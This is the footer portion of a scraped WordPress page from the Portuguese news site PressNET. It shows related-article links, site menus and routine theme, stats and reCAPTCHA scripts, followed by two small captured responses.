        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/07/27/tarifaco-de-trump-eua-anunciam-acordo-comercial-com-uniao-europeia-com-tarifas-de-15/"  rel="bookmark" class="td-image-wrap " title="Tarifaço de Trump: EUA anunciam acordo comercial com União Europeia, com tarifas de 15%" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/07/trump-anuncia-envio-de-sistemas-patriot-a-ucrania-e-promete-novo-anuncio-sobre-a-russia-100x70.webp"  srcset="https://pressnet.pt/app/uploads/2025/07/trump-anuncia-envio-de-sistemas-patriot-a-ucrania-e-promete-novo-anuncio-sobre-a-russia-100x70.webp 100w, https://pressnet.pt/app/uploads/2025/07/trump-anuncia-envio-de-sistemas-patriot-a-ucrania-e-promete-novo-anuncio-sobre-a-russia-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Tarifaço de Trump: EUA anunciam acordo comercial com União Europeia, com tarifas de 15%" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/07/27/tarifaco-de-trump-eua-anunciam-acordo-comercial-com-uniao-europeia-com-tarifas-de-15/"  rel="bookmark" title="Tarifaço de Trump: EUA anunciam acordo comercial com União Europeia, com tarifas de 15%">Tarifaço de Trump: EUA anunciam acordo comercial com União Europeia, com...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-27T21:44:25+00:00" >July 27, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/26/fez-um-video-de-despedida-para-a-familia-e-agora-deixa-recado-ao-mundo/"  rel="bookmark" class="td-image-wrap " title="Fez um vídeo de despedida para a família e agora deixa recado ao mundo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/noticia-108-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/noticia-108-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/noticia-108-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Fez um vídeo de despedida para a família e agora deixa recado ao mundo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/26/fez-um-video-de-despedida-para-a-familia-e-agora-deixa-recado-ao-mundo/"  rel="bookmark" title="Fez um vídeo de despedida para a família e agora deixa recado ao mundo">Fez um vídeo de despedida para a família e agora deixa...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-26T10:06:43+00:00" >March 26, 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696ff6bc7afb6
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"18007\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "18007" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"rain-n","today_icon_text":"light rain","today_temp":[10.7,51.2],"today_humidity":80,"today_wind_speed":[1.8,1.1],"today_min":[10.7,51.2],"today_max":[10.7,51.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768942800,"day_name":"Tue","day_temp":[11,51],"owm_day_index":0},{"timestamp":1768953600,"day_name":"Wed","day_temp":[12,53],"owm_day_index":1},{"timestamp":1769040000,"day_name":"Thu","day_temp":[11,52],"owm_day_index":9},{"timestamp":1769126400,"day_name":"Fri","day_temp":[7,45],"owm_day_index":17},{"timestamp":1769212800,"day_name":"Sat","day_temp":[11,51],"owm_day_index":25},{"timestamp":1769299200,"day_name":"Sun","day_temp":[10,50],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[18007]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"18007":46}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o0cDvGjRZEN6M0TO4a49tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768945344487');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>